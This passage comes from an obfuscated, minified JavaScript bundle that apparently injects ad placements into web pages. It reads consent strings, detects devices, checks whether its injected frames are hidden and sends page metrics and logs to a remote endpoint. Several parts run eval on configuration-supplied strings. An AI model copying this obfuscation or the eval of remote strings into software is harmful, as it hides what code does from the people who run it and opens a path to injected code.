e=a1u;t[e(887)](e(2243),location[e(941)]),t[e(887)](e(3009),c.A[e(3270)]),t[e(887)](e(2140),a.A[e(2992)]()[e(2934)]()),t[e(887)](e(2094),(0,o.FA)()),t[e(887)](e(3399),function(){const t=e,n=t(3399);try{let e=sessionStorage[t(2256)](n);return e||(e=(0,f.A)(),sessionStorage[t(1518)](n,e)),e}catch(t){return""}}()),t[e(887)](e(1360),_||(_=(0,f.A)(),_)),t[e(887)](e(3163),Math[e(668)](performance[e(2664)]())[e(2934)]())}function H(t,e,n){const r=a1u;if(!c.A[r(3454)]&&r(679)!==h.A[r(3776)](r(3629),!1)&&!x())return;const o=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const o of n){const n=document[t(2067)](o);n[t(1466)]>0&&(e[t(1204)](...Array[t(2808)](n)),r=r?""[t(1497)](r,", ")[t(1497)](o):o)}if(0===e[t(1466)])continue;let o=Array[t(2808)](new Set(e));o=o[t(2642)]((e=>!o[t(1706)]((n=>n!==e&&n[t(2350)](e)))));const i=o[t(1487)](((e,n)=>e+n[t(527)]()[t(1777)]),0),s=Math[t(2666)](...o[t(2914)]((e=>e[t(527)]()[t(2369)])));return{width:s,height:i,area:s*i,selector:r,nodes:o}}return null}();if(!o)return;const i=e[r(2642)]((t=>t[r(3169)]()))[r(2642)]((t=>{const e=r,n=t[e(3639)]();return o[e(1924)][e(1706)]((t=>t[e(2350)](n)))}))[r(2642)]((t=>function(t,e){const n=r;let o=t;for(;o&&!e[n(1564)](o);){const t=window[n(1476)](o)[n(3732)];if(n(3606)===t||n(1101)===t)return!1;o=o[n(803)]}return!0}(t[r(3639)](),o[r(1924)]))),s=i[r(1466)],a=i[r(2914)]((t=>t[r(3639)]()[r(527)]()))[r(2914)]((t=>t[r(2369)]*t[r(1777)]))[r(1487)](((t,e)=>t+e),0),l=i[r(2914)]((t=>t[r(3639)]()[r(527)]()[r(1777)]))[r(3850)]("|");j(t,r(1538),new Map([[r(1716),[s[r(2934)](),a[r(2934)](),l][r(3850)](",")],[r(1359),[window[r(1839)][r(2934)](),window[r(585)][r(2934)](),document[r(625)][r(2592)][r(2934)](),document[r(625)][r(2383)][r(2934)]()][r(3850)](",")],[r(3861),[o[r(3541)],o[r(2369)][r(2934)](),o[r(1777)][r(2934)](),o[r(616)][r(2934)]()][r(3850)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>o});class o{static[r(2992)](){const t=r;try{if(null!=window[t(979)][t(2985)]&&t(2992)===window[t(979)][t(2985)][t(2992)][t(3066)])return!0}catch(t){}return!1}static[r(3651)](){const t=r;try{if(o[t(2992)]())return!1;const e=navigator[t(2864)][t(1833)](),n=[t(2530)];return![t(3731),t(2280),t(2692),t(1376),t(3041),t(1693),t(2239),t(1675),t(595),t(2127),t(1238),t(2597),t(788)][t(1706)]((n=>e[t(1564)](n)))&&n[t(1706)]((n=>e[t(1564)](n)))}catch(t){}return!1}static[r(1885)](){const t=r;try{if(o[t(2992)]())return!1;const e=navigator[t(2864)][t(1833)]();if(e[t(1564)](t(3111))||e[t(1564)](t(3747)))return!0;const n=[t(595)];return![t(3731),t(2280),t(2692),t(1376),t(3041),t(1693),t(2239),t(1675),t(2127),t(1238),t(2597),t(788)][t(1706)]((n=>e[t(1564)](n)))&&n[t(1706)]((n=>e[t(1564)](n)))}catch(t){}return!1}static[r(3222)](){const t=r;try{const e=navigator[t(2864)][t(1833)]();return e[t(1564)](t(2941))&&e[t(1564)](t(3359))}catch(t){}return!1}static[r(1590)](){const t=r;try{return navigator[t(2864)][t(1833)]()[t(1564)](t(711))}catch(t){}return!1}static[r(2486)](){const t=r;return navigator[t(2864)][t(1833)]()[t(1564)](t(2691))}}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a1u,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a1u;try{var a,c;await function(){const t=a1u;let e=arguments[t(1466)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(2664)](),a=()=>{const t=i;t(684)!=typeof window[t(3291)]?Date[t(2664)]()-s>e?r(new Error(t(1881))):setTimeout(a,o):n(window[t(3291)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(942)!==t[s(3627)]&&s(2563)!==t[s(3627)]||e&&!t[s(3302)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(3291)])||void 0===o||o[r(3248)](i,r(3589),2,(()=>{}),t[r(1532)])}catch{}n(t)}};null===(a=(c=window)[s(3291)])||void 0===a||a[s(3248)](c,s(893),2,d),setTimeout((()=>{l||i(new Error(s(1267)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a1u;var n,r;return!!(null!==(n=null===(r=t[e(2344)])||void 0===r?void 0:r[e(2663)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(1095));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(1466)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(2664)](),a=()=>{const t=i;t(684)!=typeof window[t(2450)]?Date[t(2664)]()-s>e?r(new Error(t(3565))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(2450)])||void 0===r||r[e(3248)](o,e(893),((t,r)=>{const o=e;r&&t&&(o(1946)===t[o(695)]||o(2558)===t[o(695)])&&n(t)})),null===(i=(s=window)[e(2450)])||void 0===i||i[e(3248)](s,e(3463),((t,r)=>{r&&t&&n({eventName:e(3533),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(2569)](t)}return{result:await Promise[n(2537)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(I,O,b)=>{"use strict";b.d(O,{A7:()=>S,Vl:()=>R,Wf:()=>C,Y1:()=>U,t_:()=>N,td:()=>c});var o=b(8599),V=b(5027),H=b(1849),s=b(9857),m=b(2190),y=b(8486),d=b(7177);function h(t){const e=a1u;return(0,V.md)(e(2098)+t)}function c(t,e){const n=a1u;var r;const o=(null!==(r=t[n(2763)])&&void 0!==r?r:[])[n(2642)]((t=>{var e;return null===(e=t[n(3424)])||void 0===e||e}))[n(2642)]((t=>!(t[n(1648)]&&!e)));for(const t of o)if(n(3541)in t){const e=document[n(1249)](t[n(3541)]);e&&(e[n(3862)]=t[n(3354)])}else if(n(538)in t){const e=document[n(3096)](t[n(538)],document,null,XPathResult[n(3045)],null)[n(1119)];e instanceof HTMLElement&&(e[n(3862)]=t[n(3354)])}}function S(t,T){const S8=a1u;var q;const n=(null!==(q=t[S8(936)])&&void 0!==q?q:[])[S8(2642)]((t=>{var e;return null===(e=t[S8(3424)])||void 0===e||e}))[S8(2642)]((t=>!(t[S8(1648)]&&!T)));n[S8(1257)]((t=>(0,m.QI)(t[S8(3732)])[S8(2914)]((e=>({placeholder:t,selected:e})))))[S8(2642)]((t=>{const e=S8;let{placeholder:n}=t;return!document[e(897)](h(n.id))}))[S8(1786)]((F=>{const Su=S8;var x,B,W;let{placeholder:X,selected:k}=F;const M=document[Su(2857)](null!==(x=X[Su(1617)])&&void 0!==x?x:Su(730));M.id=h(X.id),M[Su(3268)]=X[Su(3354)],null===(B=X[Su(1322)])||void 0===B||B[Su(1786)]((t=>{const e=Su;M[e(2133)](t[e(2772)],t[e(3711)])})),(0,d.bb)(M),(0,s.Ih)(null!==(W=X[Su(2727)])&&void 0!==W?W:[]),(0,s.xh)(M,k,X[Su(3732)][Su(3143)]),M[Su(2067)](Su(1565))[Su(1786)]((a=>eval(a[Su(1619)])))})),n[S8(2642)]((t=>{const e=S8;var n;return!(null!==(n=t[e(3732)][e(3264)])&&void 0!==n?n:[])[e(2315)]((t=>(0,m.Gn)(t[e(1435)],t[e(3711)])))}))[S8(1786)]((t=>{const e=S8;var n;return null===(n=document[e(897)](h(t.id)))||void 0===n?void 0:n[e(1825)]()}))}function U(t,e){const n=a1u,r=new Set,o=t[n(2642)]((t=>{const r=n;var o;return!m.sR[r(1564)](e,t[r(3732)])||(null!==(o=t[r(3732)][r(2044)][r(3732)][r(3264)])&&void 0!==o?o:[])[r(1706)]((t=>!(0,m.Gn)(t[r(1435)],t[r(3711)])))}));for(const t of o)r[n(1979)](t[n(694)]()),t[n(1825)]();return[t=t[n(2642)]((t=>!o[n(1564)](t))),r]}function N(t,e){const n=a1u;t[n(2642)]((t=>!t[n(2525)]()||t[n(3297)]()||t[n(3738)]()))[n(1786)]((t=>t[n(643)](e)))}function R(t){const e=a1u;let{inventories:n,activePositions:r,protectUrlContext:o,profile:i,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=t;const u=n[e(2914)]((t=>t[e(3732)])),d=r[e(2642)]((t=>!m.sR[e(1564)](u,t)))[e(2914)]((t=>new s.Ay(o,t,i,a,l)));return d[e(1786)]((t=>t[e(3071)](c))),d}function C(t,e){const n=a1u;t[n(2642)]((t=>t[n(3297)]()||t[n(3738)]()))[n(1786)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(1204)](t[r(938)]()),y.A[r(3454)](r(3139)[r(1497)](t.id(),r(2925)),t[r(938)]())}));const r=Object[n(1273)](e)[n(2642)]((t=>e[t][n(1466)]>3));return r[n(1466)]>0&&((0,H.Pf)(n(3088)[n(1497)](r),new URL(o.A[n(1610)])[n(2083)],(async t=>await y.A[n(563)](n(2896),t))),!0)}},2190:(I,O,b)=>{"use strict";const Sy=a1u;b.d(O,{Gn:()=>N,QI:()=>c,YS:()=>h,sR:()=>d});var o=b(2e3),V=b(4622),H=b(704),s=b(8599),m=b(9614),y=b(9150);class d{constructor(t,e){const n=a1u;this[n(2044)]=t,this[n(1884)]=e}static[Sy(1564)](t,e){const n=Sy;return t[n(2914)]((t=>t[n(1884)]))[n(1564)](e[n(1884)])}}const h=function(t,e){const n=Sy;let r=arguments[n(1466)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2642)]((t=>!1!==t[n(3424)]))[n(2642)]((t=>!(t[n(1648)]&&!e)))[n(2642)]((t=>{const e=n;var o;return!(null===(o=t[e(2975)])||void 0===o||!o[e(1706)]((t=>!(0,V.kZ)(t))))||!(r&&t[e(2327)])}))[n(2914)]((t=>S(t)))[n(1257)]((t=>c(t[n(3732)])[n(2914)]((e=>new d(t,e)))))},c=R=>{const SS=Sy;var C;if(!(null!==(C=R[SS(3264)])&&void 0!==C?C:[])[SS(2315)]((t=>N(t[SS(1435)],t[SS(3711)]))))return[];const T=(t,e,n)=>!R[SS(1325)]||0===R[SS(1325)][SS(1466)]||R[SS(1325)][SS(1564)](e)||R[SS(1325)][SS(1564)](-n[SS(1466)]+e),q=t=>U(t,R[SS(3143)]),F=B=>{const SU=SS;if(!R[SU(2662)])return!0;try{return window[SU(3104)]=B,eval(R[SU(2662)])}catch(t){return!1}},x=(t,e,n)=>[T,q,F][SS(2315)]((r=>r(t,e,n)));if(R[SS(3541)])return Array[SS(2808)](H.A[SS(3776)](window)[SS(2670)][SS(3248)](document,R[SS(3541)]))[SS(2642)](x);if(R[SS(538)]){const t=document[SS(3096)](R[SS(538)],document,null,XPathResult[SS(3678)],null),e=[];let n;for(;n=t[SS(1142)]();)e[SS(1204)](n);return e[SS(2642)](x)}if(R[SS(1647)])try{const k=eval(R[SS(1647)]);if(!k)return[];const M=k instanceof Node?[k]:Array[SS(2808)](k)[SS(2642)]((t=>t instanceof Node));return M[SS(2642)](x)}catch(t){return s.A[SS(3454)]&&console[SS(938)](t),[]}return[]},S=R=>{const SR=Sy,C=t=>{const e=a1u;if(!t[e(3624)])return t;const n=window[e(3144)];if(!n)return t;const r=t[e(3624)][e(1715)]((t=>(!t[e(1965)]||t[e(1965)]<=n[e(2369)])&&(!t[e(578)]||t[e(578)]>=n[e(2369)])));return r&&(t[e(2369)]=r[e(2369)],t[e(3151)]=r[e(3151)],t[e(1777)]=r[e(1777)],t[e(1279)]=r[e(1279)]),t},t=(T,q)=>{if(!q)return T;try{return Number(eval(q))}catch(t){return T}};return R=C(R),R[SR(2369)]=t(R[SR(2369)],R[SR(3151)]),R[SR(1777)]=t(R[SR(1777)],R[SR(1279)]),R},U=(t,e)=>{const n=Sy,r=e[n(791)]("-")[0],i=parseInt(e[n(791)]("-")[1]);switch(r){case n(3362):case n(1474):return!o.A[n(1437)](t)&&!o.A[n(1213)](t);case n(2595):case n(1280):return!o.A[n(1213)](t);case n(2743):case n(3428):{let r=t[n(803)];if(!r)return!1;if(e[n(791)]("-")[n(1466)]<3)return!o.A[n(1213)](r);for(let t=0;t<i&&r[n(803)];t++)r=r[n(803)];return!o.A[n(1213)](r)}default:throw new Error(n(2371)[n(1497)](e,n(3721)))}},N=(R,C)=>{const St=Sy;if(!window[St(3144)])return!1;switch(R){case St(1057):return window[St(3144)][St(2369)]>parseInt(C);case St(3022):return window[St(3144)][St(2369)]>=parseInt(C);case St(3329):return window[St(3144)][St(2369)]<parseInt(C);case St(1446):return window[St(3144)][St(2369)]<=parseInt(C);case St(2116):return window[St(3144)][St(1777)]>=parseInt(C);case St(2548):return window[St(3144)][St(1777)]<=parseInt(C);case St(3164):return window[St(1886)][St(3407)]===C;case St(2377):return window[St(1886)][St(3407)]!==C;case St(2620):return window[St(1886)][St(941)]===C;case St(2147):return window[St(1886)][St(941)]!==C;case St(2511):{const t=new RegExp(C);return t[St(2108)](window[St(1886)][St(941)])}case St(1735):{const t=new RegExp(C);return!t[St(2108)](window[St(1886)][St(941)])}case St(3147):{const t=document[St(1249)](C);return!!t}case St(1052):{const t=document[St(1249)](C);return!t}case St(2797):{const t=document[St(1249)](C);return!!t&&!o.A[St(1437)](t)&&!o.A[St(3328)](t)}case St(1623):{const t=document[St(1249)](C);return!t||o.A[St(1437)](t)||o.A[St(3328)](t)}case St(3459):var t;return!(null!==(t=window[m.T])&&void 0!==t&&t[St(1564)]((0,y.t)(C)));case St(856):try{return eval(C)}catch(t){return s.A[St(3454)]&&console[St(938)](t),!1}default:throw new Error(St(3748)[St(1497)](R,St(815))[St(1497)](C))}}},9857:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var o=n(7359),i=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),m=n(7177);function f(t,e,n,r){t[a1u(3619)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),b=n(5557);class w{constructor(t,e,n,r,i){const s=a1u;this[s(3294)]=t,this[s(3732)]=e,this[s(2044)]=n,this[s(3348)]=r,this[s(3467)]=i,(0,o.A)(this,s(2641),void 0),(0,o.A)(this,s(1552),void 0),(0,o.A)(this,s(1940),void 0),(0,o.A)(this,"id",(()=>this[s(3732)][s(2044)].id)),(0,o.A)(this,s(2369),(()=>this[s(3732)][s(2044)][s(2369)])),(0,o.A)(this,s(1777),(()=>this[s(3732)][s(2044)][s(1777)])),(0,o.A)(this,s(694),(()=>this[s(2641)].id)),(0,o.A)(this,s(3071),(t=>this[s(2012)](t))),(0,o.A)(this,s(643),(t=>{const e=s;d.A[e(3454)](e(800),this.id()),this[e(1825)](),this[e(3071)](t)})),(0,o.A)(this,s(1825),(()=>{const t=s;var e;return null===(e=this[t(2641)])||void 0===e?void 0:e[t(1825)]()})),(0,o.A)(this,s(3169),(()=>{const t=s;var e;return t(2982)===(null===(e=this[t(1940)])||void 0===e?void 0:e[t(3365)](t(3855)))})),(0,o.A)(this,s(3297),(()=>{const t=s;var e;return t(1951)===(null===(e=this[t(1940)])||void 0===e?void 0:e[t(3365)](t(3855)))})),(0,o.A)(this,s(3738),(()=>this[s(2604)]()||A([this[s(2641)],this[s(1552)],this[s(1940)]])[0])),(0,o.A)(this,s(2604),(()=>[this[s(2641)],this[s(1552)],this[s(1940)]][s(1706)]((t=>!document[s(2350)](t))))),(0,o.A)(this,s(2525),(()=>k(this[s(2641)],this[s(3732)][s(1884)],this[s(3732)][s(2044)][s(3732)][s(3143)]))),(0,o.A)(this,s(3639),(()=>this[s(1552)])),(0,o.A)(this,s(938),(()=>this[s(2604)]()?s(2206):this[s(3297)]()?s(2373):A([this[s(2641)],this[s(1552)],this[s(1940)]])[1]))}[r(3010)](){const t=r;f(h.A[t(3776)]()[t(2001)][t(3776)][t(3248)](this[t(1940)]),t(1027),t(3010))}[r(3304)](t,e){const n=r;f(h.A[n(3776)]()[n(2001)][n(3776)][n(3248)](this[n(1940)]),n(1027),n(3304),{key:t,value:e})}[r(2012)](t){const e=r;var n,o,s,c,u;d.A[e(3454)](e(3197),this.id(),this[e(3732)][e(2044)]),(0,l.n5)(this[e(3294)],this.id()),y([...null!==(n=this[e(2044)][e(2727)])&&void 0!==n?n:[],...null!==(o=this[e(3732)][e(2044)][e(2727)])&&void 0!==o?o:[]]),[this[e(2641)],this[e(1552)],this[e(1940)]]=v(this.id(),null!==(s=this[e(3732)][e(2044)][e(1140)])&&void 0!==s&&s,t,this[e(2369)](),this[e(1777)](),null!==(c=this[e(3732)][e(2044)][e(1322)])&&void 0!==c?c:[],this[e(3467)],this[e(3732)][e(2044)][e(1630)],null!==(u=this[e(2044)][e(1540)])&&void 0!==u&&u),x(this[e(2641)],this[e(3732)][e(1884)],this[e(3732)][e(2044)][e(3732)][e(3143)]);const m=this[e(2044)][e(3195)]?e(2407)[e(1497)](this[e(2044)][e(3195)],e(3634)):"",f=h.A[e(3776)]()[e(2001)][e(3776)][e(3248)](this[e(1940)]),p=()=>{const t=e;[t(1805),t(2493),t(2401),t(2968),t(3578),t(2565)][t(1786)]((e=>{const n=t,r=f[n(3086)][n(1764)](f[n(2877)][n(2539)],e);r&&(r[n(3573)]=!1,r[n(1691)]=!1,f[n(3086)][n(853)](f[n(2877)][n(2539)],e,r))}));const n=(()=>this[t(2044)][t(1540)]?window[t(1050)](t(1210))[t(3158)]?t(547):window[t(1050)](t(2886))[t(3158)]?t(1037):void 0:"")(),r=n?t(2122)[t(1497)](n,'">'):"";f[t(1289)][t(2169)](),f[t(1289)][t(2400)](t(2976)[t(1497)](window[t(2282)]?t(3179)[t(1497)](window[t(2282)],'"'):"",t(2463))[t(1497)](b.K,t(733))[t(1497)](r,t(2276))[t(1497)]((0,a.Wq)({protectUrlContext:this[t(3294)],url:i.A[t(1610)]+t(2766),kind:a.MN[t(1482)],key:null,endpoint:i.A[t(1610)]}),t(1152))[t(1497)]((0,g.x)().id,t(3351))[t(1497)](m,t(1207))),f[t(1289)][t(1709)]()};if(S){f[e(3518)]=1,f[e(1289)][e(2169)](),f[e(1289)][e(2400)](e(2519)[e(1497)](b.K,e(2759))),f[e(1289)][e(1709)](),this[e(1940)][e(3254)]=e(2519)[e(1497)](b.K,e(2759));const t=setInterval((()=>{f[e(3518)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,o,a,u,d){const h=r;let f=arguments[h(1466)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1466)]>8?arguments[8]:void 0;const b={};n[h(1786)](((t,e)=>{b[e]=t}));const w=document[h(2857)](h(1694));u[h(1786)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2133)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(692)]());if(w[h(2133)]("id",v),w[h(2789)][h(1979)]((0,s.md)(c.A[h(692)]())),(0,m.bb)(w),f){const t=document[h(2857)](h(730));t[h(3268)]=f,w[h(2617)](t)}const y=document[h(2857)](h(1349));y[h(2798)]="#"[h(1497)](v,h(2689))[h(1497)](v,h(1888)),w[h(2617)](y);const x=document[h(2857)](h(730));x[h(2133)](h(1349),h(1250)),w[h(2617)](x);const k=document[h(2857)](h(3635));var A;if(k[h(3066)]=(A={inventoryId:t,width:o,height:a,lazyload:e,kvs:b,endpoint:i.A[h(1610)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(3089)](A))),k[h(2394)]="",(0,m.Hz)(k),k[h(2133)](h(2369),h(603)+o[h(2934)]()),k[h(2133)](h(1777),h(603)+a[h(2934)]()),k[h(2133)](h(2221),"0"),k[h(2133)](h(2359),"0"),k[h(2133)](h(2416),"0"),k[h(2133)](h(1219),"no"),k[h(2133)](h(1349),h(2581)),x[h(2617)](k),(window[h(1886)][h(994)]+window[h(1886)][h(2121)])[h(1564)](h(1076))||h(679)===p.A[h(3776)](h(1076),!1)){const e=document[h(2857)](h(730)),r=e[h(3091)]({mode:h(3331)});e[h(1349)][h(2024)](h(3732),h(1028)),e[h(1349)][h(2024)](h(3034),"0"),e[h(1349)][h(2024)](h(1970),"0"),e[h(1349)][h(2024)](h(2369),h(531)),e[h(1349)][h(2024)](h(1777),h(531)),e[h(1349)][h(2024)](h(2263),h(3198)),e[h(1349)][h(2024)](h(1285),h(1085)),e[h(1349)][h(2024)](h(3073),h(3339)),e[h(1349)][h(2024)](h(707),h(2816)),e[h(1349)][h(2024)](h(1155),h(2816)),e[h(1349)][h(2024)](h(1602),h(1943));const s=""[h(1497)](i.A[h(1610)],h(1746))[h(1497)](t);r[h(3268)]=h(1452)[h(1497)](t,h(3077))[h(1497)](o,"x")[h(1497)](a,h(2562))[h(1497)](n[h(2449)]>0?h(697)[h(1497)](JSON[h(3089)](b,null,2),h(1043)):"",h(1233))[h(1497)](s,h(2469)),x[h(2617)](e)}return[w,x,k]},y=t=>t[r(1786)]((t=>{const e=r;document[e(2067)](t[e(3541)])[e(1786)]((n=>{const r=e;if(void 0!==t[r(677)]&&t[r(677)]>0)for(let e=0;e<t[r(677)]&&n[r(803)];++e)n=n[r(803)];t[r(1825)]?n[r(1825)]():n[r(1349)][r(2024)](r(3073),r(2184),r(1638))}))})),x=(t,e,n)=>{const o=r;if(!e[o(803)])throw new Error(o(2470));const i=n[o(791)]("-")[0],s=parseInt(n[o(791)]("-")[1]);switch(i){case o(3362):e[o(2761)][o(1466)]<=s?e[o(2617)](t):e[o(2722)](t,e[o(2761)][s]);break;case o(1474):0===e[o(2761)][o(1466)]||0===s?e[o(2617)](t):e[o(2761)][o(1466)]<=s?e[o(2722)](t,e[o(2013)]):e[o(2722)](t,e[o(2761)][e[o(2761)][o(1466)]-s]);break;case o(2595):{let n=e;for(let t=0;t<s&&n[o(1311)];t++)n=n[o(1311)];u.A[o(3120)](t,n);break}case o(1280):{let n=e;for(let t=0;t<s&&n[o(2720)];t++)n=n[o(2720)];e[o(803)][o(2722)](t,n);break}case o(2743):{let r=e[o(803)],i=r;if(n[o(791)]("-")[o(1466)]<3)for(let t=0;t<s&&i[o(3443)];t++)i=i[o(3443)];else{const t=parseInt(n[o(791)]("-")[2]);for(let t=0;t<s&&r[o(803)];t++)r=r[o(803)];i=r;for(let e=0;e<t&&i[o(3443)];e++)i=i[o(3443)]}u.A[o(3120)](t,i);break}case o(3428):{let r=e[o(803)],i=r;if(n[o(791)]("-")[o(1466)]<3)for(let t=0;t<s&&i[o(3019)];t++)i=i[o(3019)];else{const t=parseInt(n[o(791)]("-")[2]);for(let t=0;t<s&&r[o(803)];t++)r=r[o(803)];i=r;for(let e=0;e<t&&i[o(3019)];e++)i=i[o(3019)]}r[o(803)][o(2722)](t,i);break}default:throw new Error(o(2371)[o(1497)](n,o(3721)))}},k=(t,e,n)=>{const o=r;if(!document[o(2350)](t))return!1;const i=n[o(791)]("-")[0],s=parseInt(n[o(791)]("-")[1]);switch(i){case o(3362):return e[o(2761)][o(1466)]<=s?e[o(726)]===t:e[o(2761)][s]===t;case o(1474):return 0===s?e[o(726)]===t:e[o(2761)][o(1466)]<=s?e[o(2013)]===t:e[o(2761)][e[o(2761)][o(1466)]-s-1]===t;case o(2595):{let n=e;for(let t=0;t<s+1&&n[o(1311)];t++)n=n[o(1311)];return n===t}case o(1280):{let n=e;for(let t=0;t<s+1&&n[o(2720)];t++)n=n[o(2720)];return n===t}case o(2743):{let r=e[o(803)],i=r;if(n[o(791)]("-")[o(1466)]<3)for(let t=0;t<s+1&&i[o(3443)];t++)i=i[o(3443)];else{const t=parseInt(n[o(791)]("-")[2]);for(let t=0;t<s&&r[o(803)];t++)r=r[o(803)];i=r;for(let e=0;e<t+1&&i[o(3443)];e++)i=i[o(3443)]}return i===t}case o(3428):{let r=e[o(803)],i=r;if(n[o(791)]("-")[o(1466)]<3)for(let t=0;t<s+1&&i[o(3019)];t++)i=i[o(3019)];else{const t=parseInt(n[o(791)]("-")[2]);for(let t=0;t<s&&r[o(803)];t++)r=r[o(803)];i=r;for(let e=0;e<t+1&&i[o(3019)];e++)i=i[o(3019)]}return i===t}default:throw new Error(o(2371)[o(1497)](n,o(3721)))}},A=t=>t[r(2642)]((t=>r(1349)!==t[r(1617)][r(1833)]()))[r(2914)]((t=>(t=>{const e=r;if(!document[e(2350)](t))return[!1,""];const n=window[e(1476)](t);return e(2184)===n[e(3073)]?[!0,e(1734)]:e(2509)!==n[e(3153)]?[!0,e(654)[e(1497)](n[e(3153)])]:e(2184)===n[e(2642)]||e(3567)!=typeof n[e(2642)]||n[e(2642)][e(1564)](e(802))?parseFloat(n[e(1295)])<.2?[!0,e(3182)[e(1497)](n[e(1295)])]:[!1,""]:[!0,e(1634)[e(1497)](n[e(2642)])]})(t)))[r(1715)]((t=>{let[e,n]=t;return e}))||[!1,""],S=[r(2038)][r(1706)]((t=>location[r(2083)][r(701)](t)))},8486:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>w});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),m=n(1241),f=n(4838),p=n(8105);const g=r(1306);var b=function(t){const e=r;return t[t[e(2234)]=0]=e(2234),t[t[e(3316)]=1]=e(3316),t[t[e(1035)]=2]=e(1035),t}(b||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(1466)]>1&&void 0!==arguments[1]?arguments[1]:b[e(1035)],s=arguments[e(1466)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1466)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3294)]=t,this[e(1192)]=o,this[e(3465)]=s,this[e(3281)]=a,(0,i.A)(this,e(3438),(function(t){const r=e;for(var o=arguments[r(1466)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2664)](),inventoryId:n[r(3465)],args:i}})),(0,i.A)(this,e(1179),(()=>{const t=e;window[t(893)](t(958),(e=>{const n=t;if(e[n(2056)]&&e[n(2056)][n(2772)]===g){if(this[n(1192)]===b[n(3316)])return v({inventoryId:this[n(3465)],...e[n(2056)]});if(this[n(1192)]===b[n(2234)]&&e[n(2056)][n(3465)]){if(n(3454)===e[n(2056)][n(3058)])return w[n(3454)]("["[n(1497)](e[n(2056)][n(3465)],"]"),...e[n(2056)][n(3493)]);if(n(2569)===e[n(2056)][n(3058)])return w[n(2569)]("["[n(1497)](e[n(2056)][n(3465)],"]"),...e[n(2056)][n(3493)]);if(n(938)===e[n(2056)][n(3058)])return w[n(938)](e[n(2056)][n(938)],"["[n(1497)](e[n(2056)][n(3465)],"]"),...e[n(2056)][n(3493)])}}}))})),(0,i.A)(this,e(2961),(()=>{const t=e,n=async()=>{const t=a1u;if(t(3137)!==window[t(1886)][t(2121)]&&t(2979)!==window[t(1886)][t(2121)])return;window[t(1886)][t(2121)]="";const e=prompt(t(2057));if(t(3257)===e)return this[t(3281)][t(1786)]((e=>console[t(1942)](...e[t(3493)])));if(t(2979)!==e)return;const n=prompt(t(1241)),r=prompt(t(958)),o=await w[t(2319)](t(2041),null!=n?n:t(1930),null!=r?r:t(1930));alert(t(3684)),window[t(2169)](t(3189)[t(1497)](o))};window[t(893)](t(2066),n),window[t(1481)](n,3e3)})),o===b[e(2234)]&&this[e(2961)](),o!==b[e(2234)]&&o!==b[e(3316)]||this[e(1179)]()}static[r(3454)](){const t=r;this[t(857)]();for(var e=arguments[t(1466)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(3542)][t(3438)](t(3454),...n);if(this[t(3542)][t(1192)]!==b[t(2234)])return v(i);this[t(3542)][t(3281)][t(1204)](i),(l.A[t(3454)]||t(679)===u.A[t(3776)](t(3629),!1))&&console[t(1942)](...n)}static[r(2569)](){const t=r;this[t(857)]();for(var e=arguments[t(1466)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(3542)][t(3438)](t(2569),...n);if(this[t(3542)][t(1192)]!==b[t(2234)])return v(i);this[t(3542)][t(3281)][t(1204)](i),(l.A[t(3454)]||t(679)===u.A[t(3776)](t(3629),!1))&&console[t(2569)](...n)}static[r(938)](t){const e=r;this[e(857)]();for(var n=arguments[e(1466)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(3542)][e(3438)](e(938),[t,...o]);if(s[e(938)]=t,this[e(3542)][e(1192)]!==b[e(2234)])return v(s);this[e(3542)][e(3281)][e(1204)](s),(l.A[e(3454)]||e(679)===u.A[e(3776)](e(3629),!1))&&console[e(938)](t,...o)}static[r(563)](t,e){const n=r;return this[n(857)](),w[n(3454)](n(563),t,e),w[n(3454)](n(2199),(0,d.j)()),w[n(2319)](t,e,e)}static async[r(2319)](t,e,n){const o=r;this[o(857)]();const i=this[o(3542)][o(3281)][o(2914)]((t=>({...t,timestamp:Math[o(668)](t[o(3581)]/1e3)}))),u=c.A[o(2584)](JSON[o(3089)](i)),d=await(0,f.C8)(this[o(3542)][o(3294)],l.A[o(1610)])?(0,f.XV)(l.A[o(1610)],0):l.A[o(1610)],g=new URL(""[o(1497)](d,o(608)));return 